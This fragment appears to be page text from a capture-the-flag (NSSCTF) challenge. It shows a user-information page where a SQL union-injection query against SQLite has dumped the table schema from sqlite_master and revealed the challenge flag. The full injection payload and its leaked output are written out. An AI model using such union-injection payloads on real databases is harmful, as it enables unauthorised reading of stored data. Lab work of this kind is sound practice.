 Fafu's User Information
Username： CREATE TABLE "flag" ( "flag" TEXT )
Email：
CREATE TABLE "flag" ( "flag" TEXT ),CREATE TABLE "users" ( "id"
INTEGER, "username" TEXT, "email" TEXT, "phone" TEXT,
"address" TEXT )
MobilePhone： NSSCTF{Funny_Sq11111111ite!!!}
Address： 5
SQL： select * from users where id = 1 union
select 1,(select sql from sqlite_master),(select
group_concat(sql) from sqlite_master),(select * from
flag),5;--
Error：